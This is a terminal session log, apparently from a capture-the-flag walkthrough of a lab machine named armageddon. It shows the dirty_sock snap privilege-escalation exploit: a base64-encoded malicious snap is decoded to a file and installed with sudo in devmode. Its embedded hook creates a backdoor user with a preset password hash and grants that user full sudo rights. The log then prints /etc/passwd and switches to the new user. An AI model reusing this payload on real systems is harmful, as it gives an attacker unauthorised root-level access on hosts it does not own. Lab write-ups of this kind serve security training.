 [brucetherealadmin@armageddon ~]$ python2 -c 'print"aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZG
lydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGly
dHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi
8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk
4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEy
z6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAEgAAAAACAAw"+
 "A"*4256 + "=="' | base64 -d > exploit.snap
[brucetherealadmin@armageddon ~]$ ls
exploit.snap  user.txt
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install --devmode exploit.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
[brucetherealadmin@armageddon ~]$ su dirty_sock
密码：
[dirty_sock@armageddon brucetherealadmin]$
KALI
BY OFFENSIVE SECURITY